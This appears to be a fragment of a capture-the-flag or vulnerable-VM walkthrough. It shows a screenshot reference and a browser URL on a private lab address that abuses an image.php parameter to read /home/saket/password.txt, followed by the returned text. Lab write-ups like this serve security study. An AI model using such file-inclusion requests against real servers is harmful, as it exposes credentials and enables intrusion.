 Not secure | 192.168.56.143/image.php?secrettier360=/home/saket/password.txt
5
HacknPentest
finaly you got the right parameter
follow_the_ippsec